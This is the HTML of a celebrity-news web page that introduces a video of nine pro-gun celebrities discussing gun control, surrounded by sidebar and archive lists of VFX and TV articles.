																																																															<p>Many Americans strongly believe in the right to bear arms. It&#8217;s a liberty that&#8217;s open to some controversy, however. Surprisingly, some celebrities aren&#8217;t that shy about voicing opinions regarding gun control. Whether you agree or disagree with these famous folks, it&#8217;s interesting to hear these 9 pro-gun celebrities defend their personal views. Click on the video above to view. </p>
<p>Which pro-gun celebrities were you most surprised to find on this list?</p>
																														<div id="wp-pagenavibox">
																<div class='wp-pagenavi last-page wide' role='navigation'>
<span class='pages page-1'>1 of 1</span><span class='extend'></span>
<a class="nextpostslink hvr-icon-forward" href="https://www.famefocus.com/celebrity/ten-creepy-celebrity-stalker-stories/?np=1" rel="next">Next</a></div>															</div>
															<div class="posts-nav-link">
																															</div><!--posts-nav-link-->
																														<br>
																														<!--formatted-->
<div class="fb-comments" data-href="http://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/" data-width="100%" data-numposts="5" data-colorscheme="light"></div>	
														</div><!--content-main-->
													</div><!--content-area-in-->
																											<div id="sidebar-wrap" class="relative">

		<div class="widget sidebar-widget fme-sidebar-top">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">VFX</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>
		<div class="widget sidebar-widget fme-sidebar-mid">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">Trending TV</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/entertainment/christians-group-attempts-to-ban-a-show-they-havent-seen/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Good Omens starring David Tennant as the demon Crowley and Michael Sheen as the angel Aziraphale." decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Christian Group Attempts to Ban a Show They Haven&#8217;t Seen</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/10-tv-characters-who-almost-ruined-a-hit-tv-show/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Betty" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 TV Characters Who Almost Ruined A Hit TV Show</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/all-14-american-idol-judges-ranked/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="judges" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All 14 American Idol Judges, RANKED</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/15-biggest-mistakes-popular-tv-shows/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="greys anatomy" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Biggest Mistakes In Popular TV Shows</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/11-reasons-start-watching-ray-donovan/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="ray donovan tv show" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>11 Reasons You Should Start Watching &#8216;Ray Donovan&#8217;</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>

		<div id="fme-sidebar-bottom" class="widget sidebar-widget fme-sidebar-bottom">
			</div>
	
</div><!--sidebar-wrap-->
															<div class="content-bot-wrap left relative">
		<div class="sec-marg-out relative">
			<div class="sec-marg-in">
				<h4 class="post-header">
					<span class="post-header">More in Video</span>
				</h4>
				<div class="archive-list-wrap left relative">
					<div class="archive-list-out">
						<div class="archive-list-in">
							<div class="archive-list-left left relative">
								<ul class="archive-list">
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark" title="All You Need to Know About VFX Software and How to Get Started Right Now">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/&amp;t=All You Need to Know About VFX Software and How to Get Started Right Now', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=All You Need to Know About VFX Software and How to Get Started Right Now&amp;url=https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/&amp;media=https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png&amp;description=All You Need to Know About VFX Software and How to Get Started Right Now', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">All You Need to Know About VFX Software and How to Get Started Right Now</a>
												<p>ActionVFX is running a sale! Get your industry-leading VFX stock footage at 25% off, and get the AVFX Drive for 50%...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">July 24, 2021</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX The Fate of the Furious">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/&amp;t=Amazing Before &#038; After Hollywood VFX The Fate of the Furious', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX The Fate of the Furious&amp;url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX The Fate of the Furious', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">Amazing Before &#038; After Hollywood VFX The Fate of the Furious</a>
												<p>The Fate of the Furious marks the first instalment in the franchise since The Fast and the Furious: Tokyo Drift (2006)...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 27, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX 2">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/&amp;t=Amazing Before &#038; After Hollywood VFX 2', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX 2&amp;url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX 2', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">Amazing Before &#038; After Hollywood VFX 2</a>
												<p>According to Atomic Fiction&#8217;s VFX supervisor Ryan Tudhope, there wasn&#8217;t a huge budget for making the first Deadpool movie so they...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 15, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/&amp;t=Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate&amp;url=https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</a>
												<p>The Terminator saga continues with Dark Fate and now we take a look at some of the complex CGI behind the...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 14, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX Avatar">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/&amp;t=Amazing Before &#038; After Hollywood VFX Avatar', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX Avatar&amp;url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX Avatar', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">Amazing Before &#038; After Hollywood VFX Avatar</a>
												<p>Wait, in Avatar there were real actors? CGI artists are never just left to blindly animate characters and in most cases...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 13, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/&amp;t=Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood&amp;url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/" rel="bookmark">Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood</a>
												<p>Ever wonder just how they composite some of the amazing scenes in Hollywood movies? We show you how in our series...</p>
												<div class="archive-list-info left relative">
